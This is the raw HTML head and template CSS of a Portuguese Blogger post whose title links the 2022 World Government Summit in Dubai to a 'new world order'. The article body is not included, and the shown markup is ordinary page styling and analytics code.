

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html
body_size: 87663
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/5640474722336610472/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&f=1&nofb=1' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' property='og:url'/>
<meta content='No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&f=1&nofb=1' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&f=1&nofb=1' name='twitter:image'/>
<meta content='No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
